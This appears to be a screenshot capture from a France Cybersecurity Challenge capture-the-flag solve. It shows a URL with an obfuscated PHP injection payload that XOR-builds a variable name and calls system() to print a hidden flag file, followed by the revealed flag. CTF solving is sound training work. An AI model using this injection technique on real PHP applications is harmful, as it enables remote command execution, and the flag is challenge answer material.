 view-source:http://challenges2.france-cybersecurity-challenge.fr:5008/index.php?code=$_="`{{{"^"?%3C%3E/";${$_}[_](${$_}[__]);&_=system&__=cat .flag.inside.J44kYHYL3asgsU7
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
1 <?php
2 // Well done!! Here is the flag:
3 // FCSC{53d195522a15aa0ce67954dc1de7c5063174a721ee5aa924a4b9b15ba1ab6948}
4